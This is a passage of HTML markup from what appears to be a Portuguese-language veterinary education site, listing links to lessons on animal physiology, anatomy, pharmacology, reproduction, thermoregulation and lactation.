                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
